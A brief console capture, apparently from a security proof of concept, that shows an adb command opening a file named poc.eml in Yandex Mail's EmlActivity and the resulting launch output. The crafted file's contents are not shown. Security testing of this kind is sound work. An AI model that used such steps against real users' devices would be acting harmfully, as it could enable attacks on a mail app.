 PS C:\Users\User> adb shell am start -W `
>>   -a android.intent.action.VIEW `
>>   -d "file:///sdcard/Download/poc.eml" `
>>   -t "message/rfc822" `
>>   -n "ru.yandex.mail/com.yandex.mail.eml.EmlActivity"
Starting: Intent { act=android.intent.action.VIEW dat=file:///... typ=message/
rfc822 cmp=ru.yandex.mail/com.yandex.mail.eml.EmlActivity }
Status: ok
LaunchState: UNKNOWN (0)
Activity: ru.yandex.mail/com.yandex.mail.eml.EmlActivity
WaitTime: 14598
Complete